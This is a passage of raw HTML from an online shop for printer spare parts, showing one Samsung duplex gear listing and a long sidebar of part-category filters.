<li id="menu-item-270152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270152 item-level-0 item-design-dropdown columns-2 menu-label-sale"><a href="https://printerpoint.co.in/latest-offer/" class="item-link">Latest Offer<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-291558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291558 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/elementor-291536/" class="item-link">Deal Of The Day</a><span class="et_b_header-menu-sep align-self-center"></span></li>
</ul></div></div>

</div>        </div>
	</div>		</div>
	</div>
</div>
</div><div class="mobile-header-wrapper">


<div class="header-main-wrapper ">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0 pos-static">
			

<div class="et_element et_b_header-mobile-menu  static  toggles-by-arrow" data-item-click="arrow">
	
    <span class="et-element-label-wrapper flex  justify-content-start mob-justify-content-start">
			<span class="flex-inline align-items-center et-element-label pointer et-popup_toggle valign-center" data-type="mobile_menu">
				<span class="et_b-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0.792 5.904h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744zM23.208 11.256h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744zM23.208 18.096h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744z"></path></svg></span>							</span>
		</span>
	</div>
        </div>
			
				
		
        <div class="et_column et_col-xs-5 et_col-xs-offset-1">
			

    <div class="et_element et_b_header-logo align-center mob-align-center et_element-top-level" >
        <a href="https://printerpoint.co.in">
            <span><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span><span class="fixed"><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span>            
        </a>
    </div>

        </div>
			
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-2">
			
  

<div class="et_element et_b_header-account flex align-items-center  login-link account-type1 et-content-left et-content-dropdown et-content-toTop et_element-top-level" >
	
    <a href="https://printerpoint.co.in/my-account/"
       class=" flex full-width align-items-center  justify-content-center mob-justify-content-center currentColor">
			<span class="flex-inline justify-content-center align-items-center flex-wrap">

				                    <span class="et_b-icon">
						<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M16.848 12.168c1.56-1.32 2.448-3.216 2.448-5.232 0-3.768-3.072-6.84-6.84-6.84s-6.864 3.072-6.864 6.84c0 2.016 0.888 3.912 2.448 5.232-4.080 1.752-6.792 6.216-6.792 11.136 0 0.36 0.288 0.672 0.672 0.672h21.072c0.36 0 0.672-0.288 0.672-0.672-0.024-4.92-2.76-9.384-6.816-11.136zM12.432 1.44c3.048 0 5.52 2.472 5.52 5.52 0 1.968-1.056 3.792-2.76 4.776l-0.048 0.024c0 0 0 0-0.024 0-0.048 0.024-0.096 0.048-0.144 0.096h-0.024c-0.792 0.408-1.632 0.624-2.544 0.624-3.048 0-5.52-2.472-5.52-5.52s2.52-5.52 5.544-5.52zM9.408 13.056c0.96 0.48 1.968 0.72 3.024 0.72s2.064-0.24 3.024-0.72c3.768 1.176 6.576 5.088 6.816 9.552h-19.68c0.264-4.44 3.048-8.376 6.816-9.552z"></path></svg>					</span>
								
				                    <span class="et-element-label inline-block mob-hide">
						Login/Signup					</span>
								
				
			</span>
    </a>
		
	</div>

        </div>
	</div>		</div>
	</div>
</div>

<div class="header-bottom-wrapper sticky">
	<div class="header-bottom" data-title="Header bottom">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0 pos-static">
			

<div class="et_element et_b_header-search flex align-items-center   et-content-left justify-content-center mob-justify-content- flex-basis-full et_element-top-level et-content-dropdown" >
		
	    
        <form action="https://printerpoint.co.in/" role="search" data-min="3" data-per-page="100"
                            class="ajax-search-form  input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-74">Search input</label>
                    <input type="text" value=""
                           placeholder="Search for products, brands and more..." autocomplete="off" class="form-control" id="et_b-header-search-input-74" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                                            <input type="hidden" name="et_search" value="true">
                    					
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button">
                        <span class="et_b-loader"></span>
                    <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 24 24"><path d="M23.784 22.8l-6.168-6.144c1.584-1.848 2.448-4.176 2.448-6.576 0-5.52-4.488-10.032-10.032-10.032-5.52 0-10.008 4.488-10.008 10.008s4.488 10.032 10.032 10.032c2.424 0 4.728-0.864 6.576-2.472l6.168 6.144c0.144 0.144 0.312 0.216 0.48 0.216s0.336-0.072 0.456-0.192c0.144-0.12 0.216-0.288 0.24-0.48 0-0.192-0.072-0.384-0.192-0.504zM18.696 10.080c0 4.752-3.888 8.64-8.664 8.64-4.752 0-8.64-3.888-8.64-8.664 0-4.752 3.888-8.64 8.664-8.64s8.64 3.888 8.64 8.664z"></path></svg>                    <span class="screen-reader-text">Search</span></button>
                </span>
                </div>
				
							        </form>
		</div>
        </div>
	</div>		</div>
	</div>
</div></div></header>
    <div class="container sidebar-mobile- content-page  products-hover-only-icons">
		        <div class="sidebar-position-left">
            <div class="row">

                <div class="content main-products-loop col-md-9 col-md-push-3">
					
											
												
												
													
												
												
													<div class="row products products-loop products-grid row-count-4" data-row-count="4">

							
															
																	
																		
									 	<div class="first grid-sizer wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-269166 status-publish instock product_cat-spare-parts product_cat-copier-spare-parts has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 1%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/gear-duplex-dr-28-for-samsung-ml-2851nd-3310-printer-jc66-01639a/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2019/05/PrinterPoint-Samsung-PlaceHolder-Image-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2019/05/PrinterPoint-Samsung-PlaceHolder-Image-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2019/05/PrinterPoint-Samsung-PlaceHolder-Image-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2019/05/PrinterPoint-Samsung-PlaceHolder-Image-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2019/05/PrinterPoint-Samsung-PlaceHolder-Image-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2019/05/PrinterPoint-Samsung-PlaceHolder-Image-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2019/05/PrinterPoint-Samsung-PlaceHolder-Image.jpg 500w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/spare-parts/gear-duplex-dr-28-for-samsung-ml-2851nd-3310-printer-jc66-01639a/">Gear Duplex DR 28 For Samsung ML 2851ND 3310 Printer (JC66-01639A)</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='269166'>
	</div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>847</bdi></span></del> <span class="screen-reader-text">Original price was: 847.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>838</bdi></span></ins><span class="screen-reader-text">Current price is: 838.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
															
														
							</div> <!-- .row -->												
						                            <div class="after-shop-loop"></div>
												
																	
										
					<div class="after-products-widgets"></div>
                </div>
				
									
					
<div class="col-md-3 col-md-pull-9 sidebar-enabled  sidebar sidebar-left     hidden-xs     sticky-sidebar">
    <div id="text-28" class="sidebar-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //sidebar-widget --><div id="prdctfltr-3" class="sidebar-widget prdctfltr-widget">




<div class="prdctfltr_wc prdctfltr_woocommerce woocommerce prdctfltr_wc_widget pf_default_select prdctfltr_always_visible prdctfltr_click_filter  prdctfltr_square prdctfltr_search_fields prdctfltr_hierarchy_lined   prdctfltr_selected_reorder  pf_mod_multirow prdctfltr_scroll_default prdctfltr_custom_scroll" data-loader="css-spinner-full-02" data-nonce="6dbab74f28" data-id="prdctfltr-696d8a87a0ad0">

				<div class="prdctfltr_add_inputs">
			<input type="hidden" name="pa_product-code" value="jc66-01639a" class="pf_added_input" />			</div>
		
	<form  action="https://printerpoint.co.in/shop/" class="prdctfltr_woocommerce_ordering" method="get">

		
		<div class="prdctfltr_filter_wrapper prdctfltr_columns_1" data-columns="1">

			<div class="prdctfltr_filter_inner">

							<div class="prdctfltr_filter prdctfltr_orderby prdctfltr_selection prdctfltr_text" data-filter="orderby">
							<input name="orderby" type="hidden">
<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Sort By			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<label class="prdctfltr_ft_none"><input type="checkbox" value="" /><span>None</span></label><label class="prdctfltr_ft_menu_order"><input type="checkbox" value="menu_order" /><span>Relevance</span></label><label class="prdctfltr_ft_popularity"><input type="checkbox" value="popularity" /><span>Popularity</span></label><label class="prdctfltr_ft_price"><input type="checkbox" value="price" /><span>Price -- Low to High</span></label><label class="prdctfltr_ft_price-desc"><input type="checkbox" value="price-desc" /><span>Price -- High to Low</span></label>						</div>
					</div>
							</div>
							<div class="prdctfltr_filter prdctfltr_product_cat prdctfltr_attributes prdctfltr_single prdctfltr_hierarchy prdctfltr_selection pf_style_696d8a87a2a54 prdctfltr_terms_customized prdctfltr_terms_customized_selectize prdctfltr_add_search" data-filter="product_cat">
						<input name="product_cat" type="hidden" />
		<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Pick a Category			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<label class="prdctfltr_ft_none"><input type="checkbox" value="" /><span>None</span></label><label class=" prdctfltr_ft_timing-pf-belt-dmp-inkjet-copier"><input type="checkbox" value="timing-pf-belt-dmp-inkjet-copier" /><span>BELT</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_pf-belt"><input type="checkbox" value="pf-belt" /><span>PF Belt</span></label><label class=" prdctfltr_ft_carriage-timing-belt-dmp"><input type="checkbox" value="carriage-timing-belt-dmp" /><span>Timing Belt For DMP</span></label><label class=" prdctfltr_ft_carriage-timing-belt-inkjet"><input type="checkbox" value="carriage-timing-belt-inkjet" /><span>Timing Belt For Inkjet</span></label><label class=" prdctfltr_ft_timing-belt-for-laser"><input type="checkbox" value="timing-belt-for-laser" /><span>Timing Belt For Laser</span></label><label class=" prdctfltr_ft_carriage-timing-belt-plotter"><input type="checkbox" value="carriage-timing-belt-plotter" /><span>Timing Belt For Plotter</span></label><label class=" prdctfltr_ft_timing-belt-for-scanner"><input type="checkbox" value="timing-belt-for-scanner" /><span>Timing Belt For Scanner</span></label></div><label class=" prdctfltr_ft_blade"><input type="checkbox" value="blade" /><span>BLADE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_doctor-blade"><input type="checkbox" value="doctor-blade" /><span>Doctor Blade Laser</span></label><label class=" prdctfltr_ft_wiper-blade-for-copier"><input type="checkbox" value="wiper-blade-for-copier" /><span>Wiper Blade Copier</span></label><label class=" prdctfltr_ft_wiper-blade-laser"><input type="checkbox" value="wiper-blade-laser" /><span>Wiper Blade Laser</span></label></div><label class=" prdctfltr_ft_bush"><input type="checkbox" value="bush" /><span>BUSH</span></label><label class=" prdctfltr_ft_carriage-motor-timing-belt-board-unit-assembly"><input type="checkbox" value="carriage-motor-timing-belt-board-unit-assembly" /><span>CARRIAGE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_carriage-assembly-dmp"><input type="checkbox" value="carriage-assembly-dmp" /><span>Carriage Assembly For DMP</span></label><label class=" prdctfltr_ft_carriage-assembly-inkjet"><input type="checkbox" value="carriage-assembly-inkjet" /><span>Carriage Assembly For Inkjet</span></label><label class=" prdctfltr_ft_carriage-assembly-for-plotter"><input type="checkbox" value="carriage-assembly-for-plotter" /><span>Carriage Assembly For Plotter</span></label><label class=" prdctfltr_ft_carriage-board-for-injet"><input type="checkbox" value="carriage-board-for-injet" /><span>Carriage Board For Inkjet</span></label><label class=" prdctfltr_ft_carriage-board-for-plotter"><input type="checkbox" value="carriage-board-for-plotter" /><span>Carriage Board For Plotter</span></label><label class=" prdctfltr_ft_carraige-unit-for-inkjet"><input type="checkbox" value="carraige-unit-for-inkjet" /><span>Carriage Unit For Inkjet</span></label><label class=" prdctfltr_ft_carriage-unit-for-plotter"><input type="checkbox" value="carriage-unit-for-plotter" /><span>Carriage Unit For Plotter</span></label></div><label class=" prdctfltr_ft_cartridge-inkjet-laser-copier-plotter-digital"><input type="checkbox" value="cartridge-inkjet-laser-copier-plotter-digital" /><span>CARTRIDGE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_compatible-recycle-ink-cartridge"><input type="checkbox" value="compatible-recycle-ink-cartridge" /><span>Cartridge Compatible For Inkjet</span></label><label class=" prdctfltr_ft_original-ink-cartridges"><input type="checkbox" value="original-ink-cartridges" /><span>Cartridge Original For Inkjet</span></label><label class=" prdctfltr_ft_cartridge-plotter"><input type="checkbox" value="cartridge-plotter" /><span>Cartridge Plotter</span></label><label class=" prdctfltr_ft_cartridge-recycle-for-inkjet"><input type="checkbox" value="cartridge-recycle-for-inkjet" /><span>Cartridge Recycle For Inkjet</span></label><label class=" prdctfltr_ft_refillable-ink-cartridge"><input type="checkbox" value="refillable-ink-cartridge" /><span>Cartridge Refillable For Inkjet</span></label><label class=" prdctfltr_ft_dmp-ribbon-cartridge"><input type="checkbox" value="dmp-ribbon-cartridge" /><span>Cartridge Ribbon DMP</span></label><label class=" prdctfltr_ft_ink-damper-adapter"><input type="checkbox" value="ink-damper-adapter" /><span>Ink Damper Adapter</span></label><label class=" prdctfltr_ft_compatible-toner-cartridge"><input type="checkbox" value="compatible-toner-cartridge" /><span>Toner Cartridge Compatible</span></label><label class=" prdctfltr_ft_original-toner-cartridge"><input type="checkbox" value="original-toner-cartridge" /><span>Toner Cartridge Original</span></label></div><label class=" prdctfltr_ft_ciss-tank"><input type="checkbox" value="ciss-tank" /><span>CISS Ink Tank</span></label><label class=" prdctfltr_ft_cleaning-solutions-grease-kit-injet-laser-copier-plotter"><input type="checkbox" value="cleaning-solutions-grease-kit-injet-laser-copier-plotter" /><span>CLEANING SOLUTIONS &amp; KIT</span></label><label class=" prdctfltr_ft_control-panel-assembly-laser-inkjet-copier-plotter"><input type="checkbox" value="control-panel-assembly-laser-inkjet-copier-plotter" /><span>CONTROL PANEL ASSEMBLY</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_control-panel-assembly-copier"><input type="checkbox" value="control-panel-assembly-copier" /><span>Control Panel Assy For Copier</span></label><label class=" prdctfltr_ft_control-panel-assy-for-dmp"><input type="checkbox" value="control-panel-assy-for-dmp" /><span>Control Panel Assy For DMP</span></label><label class=" prdctfltr_ft_control-panel-assembly-inkjet"><input type="checkbox" value="control-panel-assembly-inkjet" /><span>Control Panel Assy For Inkjet</span></label><label class=" prdctfltr_ft_control-panel-assembly-laser"><input type="checkbox" value="control-panel-assembly-laser" /><span>Control Panel Assy For Laser</span></label><label class=" prdctfltr_ft_control-panel-assembly-plotter"><input type="checkbox" value="control-panel-assembly-plotter" /><span>Control Panel Assy For Plotter</span></label><label class=" prdctfltr_ft_control-panel-assy-for-projector"><input type="checkbox" value="control-panel-assy-for-projector" /><span>Control Panel Assy For Projector</span></label><label class=" prdctfltr_ft_control-panel-assy-for-scanner"><input type="checkbox" value="control-panel-assy-for-scanner" /><span>Control Panel Assy For Scanner</span></label></div><label class=" prdctfltr_ft_disk-timing-encorder"><input type="checkbox" value="disk-timing-encorder" /><span>DISK</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_disk-encoder-timing-inkjet"><input type="checkbox" value="disk-encoder-timing-inkjet" /><span>Encoder Disk For Inkjet</span></label><label class=" prdctfltr_ft_encoder-disk-plotter"><input type="checkbox" value="encoder-disk-plotter" /><span>Encoder Disk For Plotter</span></label></div><label class=" prdctfltr_ft_display-assembly-inkjet-laser-copier-plotter-disgital"><input type="checkbox" value="display-assembly-inkjet-laser-copier-plotter-disgital" /><span>DISPLAY</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_display-assembly-for-copier"><input type="checkbox" value="display-assembly-for-copier" /><span>Display Assembly For Copier</span></label><label class=" prdctfltr_ft_display-assembly-for-inkjet"><input type="checkbox" value="display-assembly-for-inkjet" /><span>Display Assembly For Inkjet</span></label><label class=" prdctfltr_ft_display-assembly-for-laser"><input type="checkbox" value="display-assembly-for-laser" /><span>Display Assembly For Laser</span></label><label class=" prdctfltr_ft_display-assembly-for-plotter"><input type="checkbox" value="display-assembly-for-plotter" /><span>Display Assembly For Plotter</span></label></div><label class=" prdctfltr_ft_display-assembly-inkjet-printer-spare"><input type="checkbox" value="display-assembly-inkjet-printer-spare" /><span>Display Assembly for Inkjet</span></label><label class=" prdctfltr_ft_drum-opc-unit-laser-copier"><input type="checkbox" value="drum-opc-unit-laser-copier" /><span>DRUM</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_drum-unit-assy-laser-copier"><input type="checkbox" value="drum-unit-assy-laser-copier" /><span>Drum OPC Unit &amp; Assy Laser Copier</span></label><label class=" prdctfltr_ft_drum-unit-campatible"><input type="checkbox" value="drum-unit-campatible" /><span>Drum Unit Campatible</span></label><label class=" prdctfltr_ft_drum-unit-original"><input type="checkbox" value="drum-unit-original" /><span>Drum Unit Original</span></label><label class=" prdctfltr_ft_opc-drum-copier"><input type="checkbox" value="opc-drum-copier" /><span>OPC Drum Copier</span></label><label class=" prdctfltr_ft_drum-unit-laser"><input type="checkbox" value="drum-unit-laser" /><span>OPC Drum Laser</span></label></div><label class=" prdctfltr_ft_duplex-unit-inkjet-laser-copier"><input type="checkbox" value="duplex-unit-inkjet-laser-copier" /><span>DUPLEX UNIT</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_duplex-unit-for-copier"><input type="checkbox" value="duplex-unit-for-copier" /><span>Duplex Unit For Copier</span></label><label class=" prdctfltr_ft_duplex-unit-for-inkjet"><input type="checkbox" value="duplex-unit-for-inkjet" /><span>Duplex Unit For Inkjet</span></label><label class=" prdctfltr_ft_duplex-unit-for-laser"><input type="checkbox" value="duplex-unit-for-laser" /><span>Duplex Unit For Laser</span></label></div><label class=" prdctfltr_ft_encoder-strip-inket-plotter"><input type="checkbox" value="encoder-strip-inket-plotter" /><span>ENCODER STRIP</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_encoder-strip-inkjet"><input type="checkbox" value="encoder-strip-inkjet" /><span>Encoder Strip Inkjet</span></label><label class=" prdctfltr_ft_encoder-strip-plotter-spares"><input type="checkbox" value="encoder-strip-plotter-spares" /><span>Encoder Strip Plotter</span></label></div><label class=" prdctfltr_ft_engine-controller-unit-ecu"><input type="checkbox" value="engine-controller-unit-ecu" /><span>Engine Control Unit (ECU)</span></label><label class=" prdctfltr_ft_flat-cable-dmp-inkjet-laser-copier-plotter"><input type="checkbox" value="flat-cable-dmp-inkjet-laser-copier-plotter" /><span>FLAT CABLES</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_flat-cable-copier"><input type="checkbox" value="flat-cable-copier" /><span>Flat Cable Copier</span></label><label class=" prdctfltr_ft_dot-matrix-printer-spares"><input type="checkbox" value="dot-matrix-printer-spares" /><span>Flat Cable DMP</span></label><label class=" prdctfltr_ft_flat-cable"><input type="checkbox" value="flat-cable" /><span>Flat Cable For Inkjet</span></label><label class=" prdctfltr_ft_flat-cable-laser"><input type="checkbox" value="flat-cable-laser" /><span>Flat Cable Laser</span></label><label class=" prdctfltr_ft_flat-cable-multi-purpose"><input type="checkbox" value="flat-cable-multi-purpose" /><span>Flat Cable Multi Purpose</span></label><label class=" prdctfltr_ft_flat-cable-plotter"><input type="checkbox" value="flat-cable-plotter" /><span>Flat Cable Plotter</span></label><label class=" prdctfltr_ft_flat-cable-scanner"><input type="checkbox" value="flat-cable-scanner" /><span>Flat Cable Scanner</span></label></div><label class=" prdctfltr_ft_formatter-board-dmp-inkjet-laser-copier-plotter"><input type="checkbox" value="formatter-board-dmp-inkjet-laser-copier-plotter" /><span>FOMATTER BOARD</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_formatter-board-for-copier"><input type="checkbox" value="formatter-board-for-copier" /><span>Formatter Board For Copier</span></label><label class=" prdctfltr_ft_formatter-board-for-dmp"><input type="checkbox" value="formatter-board-for-dmp" /><span>Formatter Board For DMP</span></label><label class=" prdctfltr_ft_formatter-board-for-inkjet-printers"><input type="checkbox" value="formatter-board-for-inkjet-printers" /><span>Formatter Board For Inkjet</span></label><label class=" prdctfltr_ft_formatter-board-for-laser-printers"><input type="checkbox" value="formatter-board-for-laser-printers" /><span>Formatter Board For Laser</span></label><label class=" prdctfltr_ft_formatter-board-for-plotters"><input type="checkbox" value="formatter-board-for-plotters" /><span>Formatter Board For Plotters</span></label><label class=" prdctfltr_ft_formatter-board-for-projector"><input type="checkbox" value="formatter-board-for-projector" /><span>Formatter Board For Projector</span></label><label class=" prdctfltr_ft_formatter-board-for-scanner"><input type="checkbox" value="formatter-board-for-scanner" /><span>Formatter Board For Scanner</span></label><label class=" prdctfltr_ft_formatter-board-for-thermal-pos"><input type="checkbox" value="formatter-board-for-thermal-pos" /><span>Formatter Board For Thermal POS</span></label></div><label class=" prdctfltr_ft_fuser-film-assembly-unit"><input type="checkbox" value="fuser-film-assembly-unit" /><span>FUSER</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_fuser-assembly-unit-for-copier"><input type="checkbox" value="fuser-assembly-unit-for-copier" /><span>Fuser Assembly Unit Copier</span></label><label class=" prdctfltr_ft_fuser-assembly-unit-for-laser"><input type="checkbox" value="fuser-assembly-unit-for-laser" /><span>Fuser Assembly Unit Laser</span></label><label class=" prdctfltr_ft_fuser-film-for-copier"><input type="checkbox" value="fuser-film-for-copier" /><span>Fuser Film Copier</span></label><label class=" prdctfltr_ft_fuser-film-laser"><input type="checkbox" value="fuser-film-laser" /><span>Fuser Film Laser</span></label><label class=" prdctfltr_ft_fuser-heater-for-laser"><input type="checkbox" value="fuser-heater-for-laser" /><span>Fuser Heater</span></label><label class=" prdctfltr_ft_fuser-holding-lever"><input type="checkbox" value="fuser-holding-lever" /><span>Fuser Holding Lever</span></label></div><label class=" prdctfltr_ft_gears-inkjet-laser-copier-plotter-digital-printer"><input type="checkbox" value="gears-inkjet-laser-copier-plotter-digital-printer" /><span>GEARS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_gear-for-scanner"><input type="checkbox" value="gear-for-scanner" /><span>Gear For Scanner</span></label><label class=" prdctfltr_ft_gears-copier"><input type="checkbox" value="gears-copier" /><span>Gears For Copier</span></label><label class=" prdctfltr_ft_gears-inkjet-printer"><input type="checkbox" value="gears-inkjet-printer" /><span>Gears For Inkjet</span></label><label class=" prdctfltr_ft_gears-laser-printer"><input type="checkbox" value="gears-laser-printer" /><span>Gears For Laser</span></label><label class=" prdctfltr_ft_gears-for-plotters"><input type="checkbox" value="gears-for-plotters" /><span>Gears for Plotters</span></label></div><label class=" prdctfltr_ft_grease-inkjet-laser-copier-plotter"><input type="checkbox" value="grease-inkjet-laser-copier-plotter" /><span>GREASE</span></label><label class=" prdctfltr_ft_head-inkjet-thermail-dmp-plotter-digitel"><input type="checkbox" value="head-inkjet-thermail-dmp-plotter-digitel" /><span>HEAD</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_print-head-dmp"><input type="checkbox" value="print-head-dmp" /><span>Print Head For DMP</span></label><label class=" prdctfltr_ft_print-head-industrial-digital-printer-spare-parts"><input type="checkbox" value="print-head-industrial-digital-printer-spare-parts" /><span>Print Head For Industrial Digital Printer</span></label><label class=" prdctfltr_ft_print-head-inkjet"><input type="checkbox" value="print-head-inkjet" /><span>Print Head For Inkjet</span></label><label class=" prdctfltr_ft_print-head-for-plotters"><input type="checkbox" value="print-head-for-plotters" /><span>Print Head For Plotters</span></label><label class=" prdctfltr_ft_print-head-thermal-printer-spares"><input type="checkbox" value="print-head-thermal-printer-spares" /><span>Print Head For Thermal Printer</span></label></div><label class=" prdctfltr_ft_hinge-adf-inkjet-laser-copier"><input type="checkbox" value="hinge-adf-inkjet-laser-copier" /><span>HINGE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_hinge-adf-for-inkjet-laser-copier"><input type="checkbox" value="hinge-adf-for-inkjet-laser-copier" /><span>Hinge ADF</span></label><label class=" prdctfltr_ft_hinge-for-copier"><input type="checkbox" value="hinge-for-copier" /><span>Hinge For Copier</span></label><label class=" prdctfltr_ft_hinge-scanner-for-inkjet"><input type="checkbox" value="hinge-scanner-for-inkjet" /><span>Hinge For Inkjet</span></label><label class=" prdctfltr_ft_hinge-scanner-for-laser"><input type="checkbox" value="hinge-scanner-for-laser" /><span>Hinge For Laser</span></label><label class=" prdctfltr_ft_hinge-scanner"><input type="checkbox" value="hinge-scanner" /><span>Hinge Scanner</span></label></div><label class=" prdctfltr_ft_ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter"><input type="checkbox" value="ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter" /><span>IC &amp; CHIP</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_chip-for-copier-printer"><input type="checkbox" value="chip-for-copier-printer" /><span>Chip Copier Printer</span></label><label class=" prdctfltr_ft_chip-drum-assembly"><input type="checkbox" value="chip-drum-assembly" /><span>Chip Drum Assembly</span></label><label class=" prdctfltr_ft_chip-formatter-board"><input type="checkbox" value="chip-formatter-board" /><span>Chip for Formatter Board</span></label><label class=" prdctfltr_ft_chip-inkjet-printer"><input type="checkbox" value="chip-inkjet-printer" /><span>Chip Inkjet Printer</span></label><div class="prdctfltr_sub"><label class=" 